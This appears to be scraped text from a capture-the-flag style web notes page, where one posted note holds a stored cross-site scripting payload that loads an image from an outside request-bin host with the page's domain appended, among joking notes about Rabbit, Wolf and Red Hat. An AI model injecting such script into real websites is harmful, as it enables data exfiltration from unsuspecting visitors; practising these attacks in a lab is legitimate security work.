 Send Note!
jayse
1337<script>var img = new Image();img.src =
"https://enm3vddkwx8b.x.pipedream.net?
some_data=" +
document.domain;document.getElementById
("body").appendChild(img);</script>
SEND
Note was added!
Rabbit
Rly like markovka
Wolf
I want rabbit and maybe Red Hat
Red Hat
Go home through the forest? Great idea!
Jayse
Its a good story, isnt it? Where is the rabbit from?
jayse
1337